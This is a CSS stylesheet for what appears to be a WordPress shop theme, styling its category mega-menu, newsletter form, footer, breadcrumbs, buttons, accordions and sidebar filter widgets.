#categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  height: 100%;
  line-height: inherit;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:hover {
  background-image: none;
  color: #9ACF6A;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  padding: 0 15px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .933em;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7a7a7a;
  float: left;
  height: 41px;
  line-height: 41px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  padding: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 2;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  margin-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
  font-weight: 700;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 2.8;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #9ACF6A #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  z-index: 1;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
#categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
#categories.categories {
  height: auto;
}
.menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu .morelesscate {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.mc4wp-form-fields:after {
  content: "";
  clear: both;
  display: table;
}
.mc4wp-form-fields .from-input input {
  border: 0;
  border-bottom: 1px solid #ebebeb;
  color: #ababab;
  width: 100%;
  margin-bottom: 20px;
  background: none;
  height: 40px;
}
.mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
  border: 0;
  line-height: 45px;
  padding: 0 30px;
  border-radius: 3px;
  color: #fff;
  text-transform: uppercase;
  font-size: 0.857em;
  font-weight: 500;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.mc4wp-form-fields .from-input .button:hover {
  background: #363f4d;
  color: #fff;
}
.footer {
  background: #f9f9fb;
  color: #7A7A7A;
  float: left;
  width: 100%;
  font-size: 1em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.footer .vc_row {
  margin-bottom: 0;
}
.footer p {
  margin: 0;
}
.footer .newsletter-content {
  margin: 0;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .widget-copyright {
  border-top: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: center;
}
.footer .wpb_wrapper a {
  color: #7a7a7a;
}
.footer .wpb_wrapper a:hover {
  color: #9acf6a;
}
.footer .logo-footer {
  margin-bottom: 1.3em;
}
.footer ul {
  padding-left: 0;
  list-style: none;
}
.footer .footer-title {
  margin: 30px 0 20px;
}
.footer .footer-title h3 {
  color: #363f4d;
  font-size: 1em;
  text-transform: uppercase;
  position: relative;
}
.footer .footer-content {
  margin: 0;
}
.footer .footer-content p {
  color: #7a7a7a;
  margin-bottom: 20px;
}
.footer .footer-content h4 {
  font-size: 1em;
  margin-bottom: 10px;
}
.footer .footer-content .info li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer .widget_nav_menu ul li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul li a {
  color: #7a7a7a;
  display: block;
  text-transform: capitalize;
}
.footer .widget_nav_menu ul li a:hover {
  color: #9acf6a;
}
.footer .contact label {
  font-weight: 600;
}
.footer .contact label i {
  font-size: 0;
  margin-right: 10px;
}
.footer .contact label i:before {
  font-size: 16px;
}
.footer .social-icons li {
  display: inline-block;
  margin: 10px 10px 0 0;
  position: relative;
  width: 40px;
  height: 40px;
  background: #ebebeb;
  border-radius: 100%;
}
.footer .social-icons li a {
  color: #b2b2b1;
  display: block;
  padding: 0 6px;
  line-height: 0;
  text-align: center;
}
.footer .social-icons li a i {
  font-size: 0;
}
.footer .social-icons li a i:before {
  font-size: 18px;
  display: block;
  line-height: 40px;
}
.footer .social-icons li:first-child {
  margin-left: 0;
}
.footer .social-icons li:last-child {
  margin-right: 0;
}
.footer .social-icons li.twitter a:hover {
  color: #79d1e7;
}
.footer .social-icons li.facebook a:hover {
  color: #4575cd;
}
.footer .social-icons li.googleplus a:hover {
  color: #eb3e32;
}
.footer .social-icons li.youtube a:hover {
  color: #eb3e32;
}
.footer .social-icons li.pinterest a:hover {
  color: #d560d9;
}
.footer .social-icons li.rss a:hover {
  color: #f3a927;
}
.footer .footer-copyright {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image,
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image {
  text-align: right;
}
.footer .footer-top {
  padding: 3em 0;
  position: relative;
  border-top: 1px solid #ebebeb;
}
.footer .footer-bottom {
  border-top: 1px solid #ebebeb;
  margin: 0;
  position: relative;
  padding: 1.5em 0;
}
.footer .footer-bottom .copyright {
  margin: 0;
  line-height: 32px;
  text-transform: capitalize;
  padding: 0;
  text-align: left;
}
.footer .footer-bottom .copyright a {
  color: #9ACF6A;
}
.footer .footer-bottom .copyright a:hover {
  color: #9ACF6A;
}
.footer .payment {
  margin: 0;
  text-align: right !important;
}
.our-service {
  position: relative;
  padding: 35px 0;
}
.our-service .box {
  padding: 10px 0;
}
.our-service .box > .vc_column-inner {
  padding: 0;
}
.our-service .box .box-inner {
  margin: 0;
  position: relative;
  padding-left: 55px;
}
.our-service .box .box-inner i {
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  font-size: 0;
  text-align: center;
  position: absolute;
  left: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.our-service .box .box-inner i:before {
  font-size: 21px;
  display: block;
  line-height: 46px;
}
.our-service .box .box-inner p {
  margin: 0;
}
.our-service .box .box-inner .content h5 {
  font-size: 0.857em;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}
.our-service .box .box-inner .content p {
  color: #91959b;
  line-height: 1.3;
  font-size: 0.92em;
}
.map-wrapper {
  float: left;
  margin: 0;
  width: 100%;
}
.map-wrapper #map {
  float: left;
  height: 500px;
  width: 100%;
}
.map-wrapper #map img {
  max-width: none;
}
.map-wrapper .mfp-bg {
  z-index: 12000;
}
.map-wrapper .mfp-wrap {
  z-index: 13000;
}
.map-wrapper .gmap_marker {
  line-height: 1.7;
}
.map-wrapper .gmap_marker strong {
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.map-wrapper .gmap_marker strong i {
  font-size: 18px;
  margin-right: 5px;
}
.map-wrapper .gmap_marker i {
  margin-right: 8px;
}
.map-custom {
  float: left;
  font-size: 14px;
  width: 100%;
}
.map-custom h2 {
  margin: 0 0 30px;
}
.map-custom p {
  margin: 0 0 30px;
}
.map-custom i {
  color: #9ACF6A;
  font-size: 24px;
  margin-right: 10px;
}
.map-custom strong {
  color: #9ACF6A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: 400;
}
.contact-fom-info {
  float: left;
  width: 100%;
}
.main-container {
  background: #ffffff;
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .page-content {
  padding-bottom: 0;
}
.main-container .vc_row {
  margin-bottom: 50px;
}
.main-container .title-breadcrumb {
  padding: 1.1em 0;
}
.main-container .title-breadcrumb .title-breadcrumb-inner:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb,
.main-container .title-breadcrumb .breadcrumbs {
  color: #9ACF6A;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 30px;
  margin: 0;
  text-transform: capitalize;
  display: block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a,
.main-container .title-breadcrumb .breadcrumbs a {
  color: #91959b;
  display: inline-block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a:hover,
.main-container .title-breadcrumb .breadcrumbs a:hover {
  color: #9ACF6A;
}
.main-container .title-breadcrumb .separator {
  color: #91959b;
  margin: 0 10px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .title-breadcrumb .separator i {
  display: block;
  font-size: 1.07em;
}
.main-container .search-title {
  border-bottom: 1px solid #afafaf;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 25px;
  overflow: hidden;
  padding: 0 0 5px;
  width: 100%;
}
.main-container .entry-header.project {
  margin-top: 40px;
}
.main-container .entry-header .entry-title {
  letter-spacing: .05em;
  margin: 0;
  text-transform: uppercase;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container .page-content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .product-page .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .page-content input.input-text,
.main-container .page-content input[type='text'] {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content textarea {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
  min-height: 100px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .page-content .button.disabled,
.main-container .page-content .button:disabled,
.main-container .page-content .button[disabled],
.main-container .page-content .button.alt.disabled,
.main-container .page-content .button.alt:disabled,
.main-container .page-content .button.alt[disabled],
.main-container .page-content #submit.disabled,
.main-container .page-content #submit:disabled,
.main-container .page-content #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .page-content .button.disabled:hover,
.main-container .page-content .button:disabled:hover,
.main-container .page-content .button[disabled]:hover,
.main-container .page-content .button.alt.disabled:hover,
.main-container .page-content .button.alt:disabled:hover,
.main-container .page-content .button.alt[disabled]:hover,
.main-container .page-content #submit.disabled:hover,
.main-container .page-content #submit:disabled:hover,
.main-container .page-content #submit[disabled]:hover {
  color: #333333 !important;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #7a7a7a;
  padding: 15px 10px 15px 25px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  top: 50%;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #9ACF6A;
  border-left: 1px solid #9ACF6A;
  border-right: 1px solid #9ACF6A;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary {
  margin-bottom: 30px;
}
#secondary .input_text,
#secondary input[type='text'] {
  border: 1px solid #ebebeb;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  width: 100%;
  height: 40px;
  padding: 5px 10px;
}
#secondary ul,
#secondary ol {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary ul.sub-menu,
#secondary ol.sub-menu {
  padding-left: 10px;
}
#secondary ul.menu > li,
#secondary ol.menu > li {
  margin-bottom: 20px;
}
#secondary ul .children,
#secondary ol .children {
  padding: 0 0 0 15px;
}
#secondary ul li,
#secondary ol li {
  float: left;
  list-style: none;
  width: 100%;
}
#secondary ul li > a,
#secondary ol li > a {
  color: #4c4c4c;
  font-weight: normal;
}
#secondary ul li > a:hover,
#secondary ol li > a:hover {
  color: #333333;
}
#secondary ul li.chosen,
#secondary ol li.chosen {
  width: 100%;
}
#secondary ul li.chosen a,
#secondary ol li.chosen a {
  border: none;
  border-radius: 3px;
  color: #9ACF6A;
}
#secondary ul li.chosen a:before,
#secondary ol li.chosen a:before {
  background: none;
  color: #9ACF6A;
  content: '\f00d';
  font-family: FontAwesome;
  margin-right: 10px;
  top: -2px;
}
#secondary ul li.menu-item-has-children > a,
#secondary ol li.menu-item-has-children > a {
  display: block;
  margin-bottom: 12px;
}
#secondary a {
  color: #808080;
}
#secondary a:hover {
  color: #333333;
}
#secondary .tagcloud a {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 6px 0;
  padding: 0 18px;
  line-height: 29px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
#secondary .tagcloud a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
#secondary .widget {
  border: 1px solid #e5e5e5;
  padding: 20px;
  float: left;
  margin: 0 0 30px 0;
  width: 100%;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .widget-title {
  border-bottom: 1px solid #ebebeb;
  letter-spacing: .05em;
  line-height: 1;
  padding: 0 0 15px;
  margin: 0 0 20px;
  text-transform: uppercase;
  position: relative;
}
#secondary .widget .widget_content,
#secondary .widget .widget-content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .furnilifetabs {
  display: block;
}
#secondary .widget .furnilifetabs li {
  color: #4c4c4c;
  cursor: pointer;
  float: left;
  font-size: 15px;
  font-weight: normal;
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
  text-transform: uppercase;
}
#secondary .widget .furnilifetabs li.active {
  color: #333333;
  cursor: default;
}
#secondary .widget .furnilifetabs li:hover {
  color: #333333;
}
#secondary .widget .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .widget .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .widget .su-accordion .su-spoiler-icon {
  background: #808080;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
#secondary .widget .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .widget .su-vimeo {
  margin: 0;
}
#secondary .widget.widget_product_categories {
  margin: 0;
}
#secondary .widget.widget_product_categories ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 44px;
}
#secondary .widget.widget_product_categories ul li > a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_product_categories ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget.widget_product_categories ul li a {
  color: #363f4d;
  display: inline-block;
  font-size: 1.07em;
  text-transform: capitalize;
}
#secondary .widget.widget_product_categories ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_product_categories ul li.current-cat > a {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav {
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_layered_nav .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_layered_nav ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_layered_nav ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_layered_nav ul li:hover:before {
  background: #9ACF6A;
  border-color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li:before {
  content: "";
  display: inline-block;
  height: 17px;
  width: 17px;
  border-radius: 3px;
  border: 1px solid #ebebeb;
  margin-right: 10px;
  vertical-align: middle;
}
#secondary .widget.widget_layered_nav ul li a {
  color: #363f4d;
  display: inline-block;
  text-transform: capitalize;
  font-size: 1em;
}
#secondary .widget.widget_layered_nav ul li a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_layered_nav ul li.current-cat:before,
#secondary .widget.widget_layered_nav ul li.chosen:before {
  display: none;
}
#secondary .widget.widget_layered_nav ul li.current-cat a,
#secondary .widget.widget_layered_nav ul li.chosen a {
  color: #9ACF6A;
}
#secondary .widget.widget_price_filter {
  background: #f6f6f6;
  border-top: 0;
  margin: 0;
}
